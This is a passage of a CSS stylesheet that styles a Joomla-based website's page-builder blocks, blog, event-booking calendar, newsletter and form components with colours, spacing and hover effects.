	line-height: 18px;
}


.sppb-addon-feature .sppb-addon-text p {
	margin: 0px 25px
}

div.sppb-media-content {
	padding: 25px;
}


/* Home-Feature Blocks*/

#btn-1484209043403.sppb-btn {
	background: #50626e!important;
}

#btn-1484209043403.sppb-btn:hover {
	background: #fa7252!important;
}

.home-feature .sppb-addon-feature .sppb-img-container::before {
	background: #354052;
}

.home-feature .sppb-col-md-4:nth-child(2) .sppb-addon-feature .sppb-img-container::before {
	background: #50626e
} 

.home-feature .sppb-col-md-4:nth-child(3) .sppb-addon-feature .sppb-img-container::before {
	background: #3ca7f3
}

.feat-link a {
	text-transform: uppercase;
	font-size: .8em;
	text-align: center;
}

/* EventReg Home */

.cal_wrap,
.cal_wrap span.month,
.cal_wrap span.date,
.cal_wrap span.day {
	border: 0px;
	border-radius: 0px;
	background: #354052;
	color: #ffffff;
}

#sppb-addon-1633458019389 hr.separator {
	display: none;
}

#sppb-addon-1633458019389 .event_wrap {
	background: #fff;
	padding-bottom: 5px;
}

.event-up {
	padding-top: 5px;
	padding-bottom: 22px;
	padding-left: 25px;
	margin-left: -20px;
	box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}

div.even-up {
	margin-left: -20px;
}


/* EasyBlog Mods */

h1.eb-entry-title {
	font-size: 42px;
}

.com-easyblog #sp-main-body {
	padding-top: 30px!important;
}

.eb-mag-grids__item {
	max-width: 360px;
}

div.fd-toolbar,
div.eb-modules-stackideas-toolbar {
	display: none!important;
}

#eb .btn {
	border-radius: 3px!important;
}

div.eb-mag-title {
	min-height: 58px;
}

.eb-mag-layout .eb-more {
	display: none;
}

#eb .eb-featured--slick .eb-gallery-content__title {

	font-size: 24px!important;
}

#eb .btn-primary {
	background-color: #354052!important;
	background: #354052!important;
	border-radius: 3px!important;
	border-color: #354052!important;
	font-size: 16px;
	font-weight: normal!important;
	padding: 22px 34px!important;
	text-transform: uppercase;
}

#eb .btn-primary:hover {
	background-color: #fa7252!important;
	background: #fa7252!important;
	border-color: #fa7252!important;
}

/* EventsBooking */

.eb-event-date {
	width: 70px;
	height: 70px;	
}

.eb-page-heading {
	font-size: 28px;
}

#pop-print a {
	color: #efefef!important;
}

#eb-mini-cart-page .btn-default {
	max-height: 36px;
	line-height: 12px;
	margin-top: -1px;
	-webkit-border-top-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	-moz-border-radius-bottomright: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

img.eb-payment-method-icon {
	display: inline-block;
	margin-left: 15px;
}

.form-horizontal .checkbox {
	margin-left: 15px;
}

#eb-amount-container input,
#eb-gross-amount-container input,
#deposit_amount_container input,
#eb-discount-amount-container input {
  display: inline-block;
  float: none !important;
  height: 38px;
  border: 1px solid #ccc;
/*  margin-left: 15px; */
/*(  margin-top: -55px; */
}

.eb-ical-export-link  {
	margin-left: 15px;
}

.col_quantity .quantity_box {
	height: 42px;
}

.ea-articles div.page-header {
	display: none;
}
						

.ea-articles .readmore {
	margin-top: 20px;
}

.ea-articles article.item .content-wrap {
	margin-top: 10px;
}

.heading-right h3 {
	text-align: right;
}

.event-slide-home .eb-event-title {
	font-size: 22px!important;
	line-height: 20px!important;
	color: rgba(37, 37, 37, 1);
}

.event-slide-home a.eb-event-title {
	overflow: hidden;
	max-width: 27ch;
    text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block;
}

.event-slide-home .eb-event-date-time,
.event-slide-home .eb-event-location {
	font-size: 12px!important;
}

.event-slide-home .eb-event-location {
	margin-bottom: 20px;
}

.event-slide-home .eb-individual-price,
.event-slide-home .eb-event-price {
	display: none;
}

.event-slide-home .eb-event-wrapper {
	box-shadow: none;
	border: 0px;
}

.event-slide-home .eb-event-title-container {
	padding-bottom: 20px!important;
}

#eb-events .eb-event-title {
	font-size: 24px;
}

.eb-event-date {
	border-radius: 0px;
}

.filters {
	margin-left: auto;
	margin-right: auto;
	display: block;
	position: relative;
	text-align: center;
}

#eb_search_form input,
#eb_search_form select {
	background-color: #fff;
	border: 1px solid #ececec;
	border-radius: 0px;
	height: 55px;
	margin-right: 10px;
}

#eb_search_form input[type="submit"] {
	background: #3c4657!important;
	border: 0px;
}

#eb_search_form input[type="submit"]:hover {
	background: #fa7252!important;
	border: 0px;
}

.acymailing_fulldiv .fieldacyemail .acyfield_email input {
	height: 53px;
	border: none;
	border-radius: 0;
	font-size: 14px;
	color: rgba(255,255,255,.2);
	padding-left: 15px;
}

.acym_module_form input {
	width: 90%;
	height: 55px;
}

#rsform_9_page_0 input[type="text"],
#rsform_9_page_0 input[type="email"] {
	height: 55px;
	background: #fff;
	border: 1px solid #ccc;
}

.rsform-type-fileupload {
	height: 55px;
}

.blog-page .eb-post-simple__meta-date {
	visibility: hidden;
}

#eb-login-form,
#adminForm {
	padding: 20px;
	border: 1px solid #eee;
	margin-bottom: 30px;
}

.eb-heading {
	font-size: 22px;
	margin-top: 30px;
}